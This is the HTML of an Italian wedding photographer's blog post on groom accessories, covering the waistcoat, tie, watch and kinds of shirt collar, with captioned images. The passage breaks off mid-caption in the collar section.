src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2016/04/Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp" class="attachment-full size-full wp-post-image lazyload" alt="accessori sposo - Daniele Panareo fotografo Lecce e provincia" decoding="async" fetchpriority="high" data-srcset="https://danielepanareo.it/wp-content/uploads/2016/04/Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 600w, https://danielepanareo.it/wp-content/uploads/2016/04/Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x200.jpg.webp 300w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="400" src="https://danielepanareo.it/wp-content/uploads/2016/04/Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp" class="attachment-full size-full wp-post-image lazyload" alt="accessori sposo - Daniele Panareo fotografo Lecce e provincia" decoding="async" fetchpriority="high" srcset="https://danielepanareo.it/wp-content/uploads/2016/04/Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 600w, https://danielepanareo.it/wp-content/uploads/2016/04/Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x200.jpg.webp 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></div><div class="post_text"><div class="post_text_inner"><h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">01 Mag<meta itemprop="interactionCount" content="UserComments: 0"/></span> Accessori sposo: quello che c&#8217;è da sapere</h2><div class="post_info"> <span class="time">Posted at 20:47h</span> in <a href="https://danielepanareo.it/category/blog-di-matrimonio/" rel="category tag">Blog di Matrimonio</a> <span class="post_author"> by <a itemprop="author" class="post_author_link" href="https://danielepanareo.it/author/daniele/">Daniele</a> </span> <span class="dots"><i class="fa fa-square"></i></span><div class="blog_share qode_share"><div class="social_share_holder"><a href="javascript:void(0)" target="_self"><span class="social_share_title">Share</span></a><div class="social_share_dropdown"><div class="inner_arrow"></div><ul><li class="facebook_share"><a href="javascript:void(0)" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=Accessori+sposo%3A+quello+che+c%26%238217%3B%C3%A8+da+sapere&amp;p[url]=https%3A%2F%2Fdanielepanareo.it%2Faccessori-sposo-fotografo-lecce%2F&amp;p[images][0]=https://danielepanareo.it/wp-content/uploads/2016/04/Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg&amp;p[summary]=Accessori+sposo%3A+tutto+quello+che+c%26%238217%3B%C3%A8+da+sapere+Gli+accessori+sposo+sono+un+must+da+scegliere+con+cura.+Il+filo+conduttore+nella+selezione+rimane+sempre+il+buon+gusto%21+Indice+Gilet...', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><i class="fa fa-facebook"></i></a></li><li class="twitter_share"><a href="#" onclick="popUp=window.open('http://twitter.com/home?status=Accessori+sposo%3A+tutto+quello+che+c%26%238217%3B%C3%A8+da+sapere+Gli+accessori+sposo+sono+un+must+da+scegliere+con+cura.+Il+filo+https://danielepanareo.it/accessori-sposo-fotografo-lecce/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><i class="fa fa-twitter"></i></a></li><li  class="linkedin_share"><a href="#" onclick="popUp=window.open('http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdanielepanareo.it%2Faccessori-sposo-fotografo-lecce%2F&amp;title=Accessori+sposo%3A+quello+che+c%26%238217%3B%C3%A8+da+sapere', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="fa fa-linkedin"></i></a></li><li  class="pinterest_share"><a href="#" onclick="popUp=window.open('http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdanielepanareo.it%2Faccessori-sposo-fotografo-lecce%2F&amp;description=Accessori sposo: quello che c&#8217;è da sapere&amp;media=https%3A%2F%2Fdanielepanareo.it%2Fwp-content%2Fuploads%2F2016%2F04%2FAccessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="fa fa-pinterest"></i></a></li></ul></div></div></div></div><h2 class="wp-block-heading" id="advgb-toc-cfcbd319-8a85-4371-83ed-217b0c148311">Accessori sposo: tutto quello che c&#8217;è da sapere</h2><p>Gli accessori sposo sono un must da scegliere con cura. Il filo conduttore nella selezione rimane sempre il buon gusto!</p><p><strong>Indice</strong></p><ul class="wp-block-advgb-summary advgb-toc alignnone"><li class="toc-level-1" style="margin-left:20px"><a href="#advgb-toc-cfcbd319-8a85-4371-83ed-217b0c148311">Accessori sposo: tutto quello che c&#8217;è da sapere</a></li><li class="toc-level-1" style="margin-left:20px"><a href="#advgb-toc-c3c83bb7-af3b-42fd-8178-fa9e16b6681d">Gilet e gli accessori sposo</a></li><li class="toc-level-1" style="margin-left:20px"><a href="#advgb-toc-13492eb3-9629-4fa1-8d97-c59eda03dfa5">Cravatta</a></li><li class="toc-level-1" style="margin-left:20px"><a href="#advgb-toc-26bf3883-2c8f-4954-94ca-8ddf8cf43265">Orologio</a></li><li class="toc-level-1" style="margin-left:20px"><a href="#advgb-toc-919ca3c3-628d-45aa-b9d3-f62f4ec73e3c">Camicia</a></li><li class="toc-level-2" style="margin-left:40px"><a href="#advgb-toc-39caab0c-4dbb-4923-980f-d7f3c2cd3f9d">Accessori del futuro marito</a></li><li class="toc-level-2" style="margin-left:40px"><a href="#advgb-toc-b5a5577a-0f43-429f-a55a-9ed4996ebd17">Colletto e camicia sono importanti</a></li><li class="toc-level-1" style="margin-left:20px"><a href="#advgb-toc-402b4125-2c3d-4965-b57a-6ab120e99357">Pochette</a></li><li class="toc-level-1" style="margin-left:20px"><a href="#advgb-toc-36db972f-4b3c-45df-bfda-8dba66bb71ab">Gemelli</a></li><li class="toc-level-1" style="margin-left:20px"><a href="#advgb-toc-d1b088b7-98f2-4ecb-9c62-f9deaae17dfa">Calzature</a></li><li class="toc-level-1" style="margin-left:20px"><a href="#advgb-toc-16019736-73e2-4082-a62e-20856c5e41a7">La cintura</a></li><li class="toc-level-1" style="margin-left:20px"><a href="#advgb-toc-e8ad9954-3fe5-4cd8-92c6-430527a2a6fc">Bretelle</a></li><li class="toc-level-1" style="margin-left:20px"><a href="#advgb-toc-47d268fb-510b-47eb-83c1-5fbbf3928ac1">Calze</a></li><li class="toc-level-1" style="margin-left:20px"><a href="#advgb-toc-1c4859a5-baed-4370-afe9-e09df199aa32">Idea regalo</a></li><li class="toc-level-1" style="margin-left:20px"><a href="#advgb-toc-3e76b7d6-ed9d-48a2-a4f1-04a0fdaff871">Fiori</a></li><li class="toc-level-1" style="margin-left:20px"><a href="#advgb-toc-46bb8b14-2dbd-4d50-8179-65690659fce7">Le regole d&#8217;oro del grooming</a></li><li class="toc-level-2" style="margin-left:40px"><a href="#advgb-toc-8fbcb3fe-3918-4638-b06a-f1c8bf2be2ed">Capelli&amp;Co</a></li><li class="toc-level-2" style="margin-left:40px"><a href="#advgb-toc-bb03bdb4-2e00-48d3-a6f8-001c178f4498">Mani</a></li><li class="toc-level-2" style="margin-left:40px"><a href="#advgb-toc-9e7d08ec-1c78-43c5-b6c6-ce6e16b2a50d">Profumo</a></li><li class="toc-level-2" style="margin-left:40px"><a href="#advgb-toc-0a722e00-785d-467f-a954-2de6cb78c6eb">Biancheria</a></li></ul><h2 class="wp-block-heading" id="advgb-toc-c3c83bb7-af3b-42fd-8178-fa9e16b6681d">Gilet e gli accessori sposo</h2><p>È&nbsp;indispensabile e irrinunciabile, a cinque bottoni o doppiopetto, è disponibile in molte varianti di tessuto e colore (anche per il tight), attenzione però a non esagerare con l&#8217;eccentricità.</p><div class="wp-block-image"><figure class="aligncenter"><a href="https://danielepanareo.it/wp-content/uploads/2016/04/il-gilet-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg"><img decoding="async" width="671" height="710" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2016/04/il-gilet-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp" alt="il gilet - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3559 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2016/04/il-gilet-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 671w, https://danielepanareo.it/wp-content/uploads/2016/04/il-gilet-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-284x300.jpg.webp 284w" sizes="(max-width: 671px) 100vw, 671px" /><noscript><img decoding="async" width="671" height="710" src="https://danielepanareo.it/wp-content/uploads/2016/04/il-gilet-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp" alt="il gilet - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3559 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2016/04/il-gilet-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 671w, https://danielepanareo.it/wp-content/uploads/2016/04/il-gilet-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-284x300.jpg.webp 284w" sizes="(max-width: 671px) 100vw, 671px" /></noscript></a><figcaption>Il gilet è tra i più raffinati accessori sposo e dona un tocco in più alla cerimonia.</figcaption></figure></div><h2 class="wp-block-heading" id="advgb-toc-13492eb3-9629-4fa1-8d97-c59eda03dfa5">Cravatta</h2><p>Deve sfiorare la fibbia della cintura, ma soprattutto (e la regola vale anche per il plastron) non deve mai essere del colore della pochette o del fiore all&#8217;occhiello.</p><div class="wp-block-image"><figure class="aligncenter"><a href="https://danielepanareo.it/wp-content/uploads/2016/04/la-cravatta-sposo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg"><img decoding="async" width="340" height="340" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2016/04/la-cravatta-sposo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp" alt="la cravatta sposo - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3560 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2016/04/la-cravatta-sposo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 340w, https://danielepanareo.it/wp-content/uploads/2016/04/la-cravatta-sposo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-150x150.jpg.webp 150w, https://danielepanareo.it/wp-content/uploads/2016/04/la-cravatta-sposo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x300.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2016/04/la-cravatta-sposo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-80x80.jpg.webp 80w" sizes="(max-width: 340px) 100vw, 340px" /><noscript><img decoding="async" width="340" height="340" src="https://danielepanareo.it/wp-content/uploads/2016/04/la-cravatta-sposo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp" alt="la cravatta sposo - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3560 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2016/04/la-cravatta-sposo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 340w, https://danielepanareo.it/wp-content/uploads/2016/04/la-cravatta-sposo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-150x150.jpg.webp 150w, https://danielepanareo.it/wp-content/uploads/2016/04/la-cravatta-sposo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x300.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2016/04/la-cravatta-sposo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-80x80.jpg.webp 80w" sizes="(max-width: 340px) 100vw, 340px" /></noscript></a></figure></div><h2 class="wp-block-heading" id="advgb-toc-26bf3883-2c8f-4954-94ca-8ddf8cf43265">Orologio</h2><p>È assolutamente da indossare, ma deve essere prezioso. Attenzione però alla sua vestibilità sul polsino, certi virtuosismi di stile come metterlo sopra la camicia alla moda dell&#8217;Avvocato non rientrano nei canoni del bon-ton.</p><p>Tra i miei preferiti, come accessori spso, vi sono i Tudor&nbsp;<a href="http://www.tudorwatch.com/it" target="_blank" rel="noopener noreferrer">www.tudorwatch.com</a></p><div class="wp-block-image"><figure class="aligncenter"><img decoding="async" width="640" height="400" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2016/04/orologio-lusso-da-cerimonia-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp" alt="orologio lusso da cerimonia - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3561 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2016/04/orologio-lusso-da-cerimonia-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 640w, https://danielepanareo.it/wp-content/uploads/2016/04/orologio-lusso-da-cerimonia-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x188.jpg.webp 300w" sizes="(max-width: 640px) 100vw, 640px" /><noscript><img decoding="async" width="640" height="400" src="https://danielepanareo.it/wp-content/uploads/2016/04/orologio-lusso-da-cerimonia-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp" alt="orologio lusso da cerimonia - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3561 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2016/04/orologio-lusso-da-cerimonia-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 640w, https://danielepanareo.it/wp-content/uploads/2016/04/orologio-lusso-da-cerimonia-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x188.jpg.webp 300w" sizes="(max-width: 640px) 100vw, 640px" /></noscript></figure></div><div class="wp-block-image"><figure class="aligncenter"><a href="https://danielepanareo.it/wp-content/uploads/2016/04/orologio-sposo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg"><img decoding="async" width="572" height="285" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2016/04/orologio-sposo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp" alt="orologio sposo - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3562 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2016/04/orologio-sposo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 572w, https://danielepanareo.it/wp-content/uploads/2016/04/orologio-sposo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x149.jpg.webp 300w" sizes="(max-width: 572px) 100vw, 572px" /><noscript><img decoding="async" width="572" height="285" src="https://danielepanareo.it/wp-content/uploads/2016/04/orologio-sposo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp" alt="orologio sposo - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3562 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2016/04/orologio-sposo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 572w, https://danielepanareo.it/wp-content/uploads/2016/04/orologio-sposo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x149.jpg.webp 300w" sizes="(max-width: 572px) 100vw, 572px" /></noscript></a></figure></div><h2 class="wp-block-heading" id="advgb-toc-919ca3c3-628d-45aa-b9d3-f62f4ec73e3c">Camicia</h2><p>Bianca, impeccabile e perfettamente stirata! Nella scelta occhio al colletto, che è il suo segno distintivo. Per le occasioni formali meglio quello a punte dritte, detto &#8216;italiano&#8217;, altrimenti una valida alternativa è rappresentata da quello francese, a punte aperte, per chi ama il nodo alla cravatta voluminoso. Se invece le punte sono piegate verso l&#8217;esterno si parla di colletto diplomatico.</p><div class="wp-block-image"><figure class="aligncenter"><a href="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-da-cerimonia-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg"><img decoding="async" width="480" height="500" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-da-cerimonia-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp" alt="camicia da cerimonia - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3566 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-da-cerimonia-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 480w, https://danielepanareo.it/wp-content/uploads/2016/04/camicia-da-cerimonia-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-288x300.jpg.webp 288w" sizes="(max-width: 480px) 100vw, 480px" /><noscript><img decoding="async" width="480" height="500" src="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-da-cerimonia-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp" alt="camicia da cerimonia - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3566 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-da-cerimonia-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 480w, https://danielepanareo.it/wp-content/uploads/2016/04/camicia-da-cerimonia-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-288x300.jpg.webp 288w" sizes="(max-width: 480px) 100vw, 480px" /></noscript></a><figcaption>La camicia da cerimonia per lo sposo</figcaption></figure></div><div class="wp-block-image"><figure class="aligncenter"><a href="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-dal-colletto-stile-italiana-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg"><img decoding="async" width="300" height="200" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-dal-colletto-stile-italiana-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x200.jpg.webp" alt="camicia dal colletto stile italiana - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3568 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-dal-colletto-stile-italiana-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x200.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2016/04/camicia-dal-colletto-stile-italiana-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-768x512.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2016/04/camicia-dal-colletto-stile-italiana-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 1024w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img decoding="async" width="300" height="200" src="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-dal-colletto-stile-italiana-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x200.jpg.webp" alt="camicia dal colletto stile italiana - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3568 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-dal-colletto-stile-italiana-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x200.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2016/04/camicia-dal-colletto-stile-italiana-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-768x512.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2016/04/camicia-dal-colletto-stile-italiana-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 1024w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><figcaption>Il colletto della camicia da uomo all’italiana altro non è che quello classico. Ha una leggera apertura che svela il primo bottone e le alette triangolari. A chi sta bene? Assolutamente a tutti, è perfetto per non sbagliare mai stile e se vi state chiedendo quando indossarlo la risposta è: sempre. Questo tipo di colletto potete indossarlo quando indossate degli abiti da cerimonia, per andare a lavoro e anche per uscite serali tra amici o con la ragazza.</figcaption></figure></div><div class="wp-block-image"><figure class="aligncenter"><a href="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-alla-francese-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg"><img decoding="async" width="300" height="300" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-alla-francese-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x300.jpg.webp" alt="camicia colletto alla francese - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3565 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-alla-francese-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x300.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-alla-francese-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-150x150.jpg.webp 150w, https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-alla-francese-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-alla-francese-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-80x80.jpg.webp 80w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img decoding="async" width="300" height="300" src="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-alla-francese-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x300.jpg.webp" alt="camicia colletto alla francese - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3565 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-alla-francese-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x300.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-alla-francese-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-150x150.jpg.webp 150w, https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-alla-francese-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-alla-francese-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-80x80.jpg.webp 80w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><figcaption>Accessori sposo: Ora che avete capito qual è quello italiano vi è ben più semplice riuscire a capire qual è il colletto della camicia alla francese. Rispetto al classico, questo ha le alette più aperte, quindi lo spazio sottostante, quello dove si vede il bottone, è decisamente molto ampio. È un colletto molto attuale, molto giovane e fresco, ed è adatto soprattutto a chi ha il viso lungo.</figcaption></figure></div><h3 class="wp-block-heading" id="advgb-toc-39caab0c-4dbb-4923-980f-d7f3c2cd3f9d">Accessori del futuro marito</h3><div class="wp-block-image"><figure class="aligncenter"><a href="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-Windsor-o-Cutaway-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg"><img decoding="async" width="300" height="300" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-Windsor-o-Cutaway-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x300.jpg.webp" alt="camicia colletto Windsor o Cutaway - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3570 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-Windsor-o-Cutaway-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x300.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-Windsor-o-Cutaway-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-150x150.jpg.webp 150w, https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-Windsor-o-Cutaway-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-Windsor-o-Cutaway-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-80x80.jpg.webp 80w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img decoding="async" width="300" height="300" src="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-Windsor-o-Cutaway-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x300.jpg.webp" alt="camicia colletto Windsor o Cutaway - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3570 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-Windsor-o-Cutaway-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x300.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-Windsor-o-Cutaway-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-150x150.jpg.webp 150w, https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-Windsor-o-Cutaway-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 768w, https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-Windsor-o-Cutaway-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-80x80.jpg.webp 80w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><figcaption>Il colletto Windsor, conosciuto anche come Cutaway, è un modello ancor più aperto di quello alla francese. Le alette in questo caso sono molto larghe e scoprono vistosamente la cravatta. In effetti, si utilizza questa tipologia quando si vuole dare molto risalto all&#8217;accessorio indossato, quindi è bene abbinare una cravatta molto consistente, di ottima qualità e annodata alla perfezione.</figcaption></figure></div><div class="wp-block-image"><figure class="aligncenter"><a href="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-button-down-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg"><img decoding="async" width="300" height="290" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-button-down-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x290.jpg.webp" alt="camicia colletto button down - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3571 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-button-down-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x290.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-button-down-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 500w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img decoding="async" width="300" height="290" src="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-button-down-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x290.jpg.webp" alt="camicia colletto button down - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3571 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-button-down-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-300x290.jpg.webp 300w, https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-button-down-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a><figcaption>Il colletto da camicia button down ha un look molto sportivo ed essenziale e potete indossarlo in ufficio e per uscire ma per le cerimonia è sconsigliato. È facile da riconoscere perché questo modello presenta due bottoni con i quali chiudere le alette del colletto.</figcaption></figure></div><div class="wp-block-image"><figure class="aligncenter"><a href="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-club-o-colletto-tondo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg"><img decoding="async" width="245" height="300" src="[data-uri]" data-src="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-club-o-colletto-tondo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-245x300.jpg.webp" alt="camicia colletto club o colletto tondo - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3572 lazyload" data-srcset="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-club-o-colletto-tondo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-245x300.jpg.webp 245w, https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-club-o-colletto-tondo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 768w" sizes="(max-width: 245px) 100vw, 245px" /><noscript><img decoding="async" width="245" height="300" src="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-club-o-colletto-tondo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-245x300.jpg.webp" alt="camicia colletto club o colletto tondo - Accessori sposo - Daniele Panareo fotografo Lecce e provincia" class="wp-image-3572 lazyload" srcset="https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-club-o-colletto-tondo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia-245x300.jpg.webp 245w, https://danielepanareo.it/wp-content/uploads/2016/04/camicia-colletto-club-o-colletto-tondo-Accessori-sposo-Daniele-Panareo-fotografo-Lecce-e-provincia.jpg.webp 768w" sizes="(max-width: 245px) 100vw, 245px" /></noscript></a><figcaption>Il colletto club è conosciuto meglio come colletto tondo. In pratica, a differenza degli altri modelli proposti, non ha le alette a punta ma arrotondate, per chi ama lo stile ricercato e anche piuttosto 